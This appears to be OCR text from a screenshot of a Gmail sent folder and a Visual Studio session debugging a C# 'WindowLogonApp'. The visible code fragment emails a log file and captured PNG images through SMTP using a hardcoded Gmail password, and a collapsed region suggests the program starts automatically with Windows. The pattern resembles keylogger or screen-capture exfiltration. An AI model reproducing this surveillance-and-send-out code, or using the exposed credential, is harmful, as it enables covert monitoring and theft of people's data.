 Thư đã gửi - nguyen.dang.tlu@g
https://mail.google.com/mail/u/0/#sent
Gmail
in:sent
Soạn thư
1–9 trong số 9
31
Hộp thư đến 1.028
Thư gắn dấu sao
Đã tạm ẩn
Đã gửi
Thư nháp 1
Ít hơn
Quan trọng
Trò chuyện
Tất cả thư
Spam 8
Thùng rác
Danh mục
Quản lý nhãn
Nguyen
Tới: thedangbka 4 Test Mail - 1 - mail with attach... 18 thg 10
/hihihi.txt
Tới: nguyen.lan.. Tài liệu Neu 2 - https://drive.go... 17/09/2017
Driver NEU 2
Tới: nguyenlan.3. 2 Hộp thư đến Tài liều NEU bản 2 - 17/09/2017
Driver NEU 2
Tới: thủy 2 Hộp thư đến Pasal _vocabular... 06/12/2015
Tới: lethesac2000 Xin slide bài giảng toán 1, và t... 01/10/2015
Tới: lethedang20. 2 Hộp thư đến Xin slide bài giản... 30/09/2015
Tới: lethesac 4 Hộp thư đến Delivery Status N... 30/09/2015
Tới: Trang 6 Hộp thư đến Tài liệu tư tưởng - c 17/09/2015
X ... X ... X ...
Tới: Ngọc 2 Hộp thư đến LMC - Xác nhận t... 11/09/2015
Web-png-01.png
Không có cuộc trò chuyện nào gần
đây
Bắt đầu một cuộc trò chuyện mới
Đã dùng 3,9 GB (26%) trong tổng
số 15 GB
Quản lý
Điều khoản · Bảo mật · Chính
sách chương trình
Hoạt động tài khoản gần đây
nhất: 7 ngày trước
Chi tiết
Bật thông báo trên màn hình cho Gmail. OK Không, cảm ơn
WindowLogonApp (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nguyễn đăng NĐ
Debug Any CPU Continue
Process: [5532] WindowLogonApp.exe Lifecycle Events Thread:
Program.cs
C# WindowLogonApp WindowLogonApp.Program sendMail()
Solution Explorer
Team Explorer
203 StreamReader sr = new StreamReader(logFile);
204 mail.Body += sr.ReadToEnd();
205 sr.Close();
206 }
207
208 string directoryImage = imagePath + DateTime.Now.ToLongDateString();
209 DirectoryInfo image = new DirectoryInfo(directoryImage);
210
211 foreach (FileInfo item in image.GetFiles("*.png"))
212 {
213 if (File.Exists(directoryImage + "\\" + item.Name))
214 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
215 }
216 smtpSever.Port = 587;
217 smtpSever.Credentials = new NetworkCredential("nguyen.dang.tlu@gmail.com", "13121997");
218 smtpSever.Send(mail);
219
220 }
221 catch
222 {
223
224 }
225 }
226 #endregion
227
228 Registry that open with window
231
232 Resize image
254 static void Main(string[] args)
{
110 %
Call Stack
Name Lang
Autos Locals Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 211 Col 57 Ch 57 INS Add to Source Control
11:10 PM
12/7/2018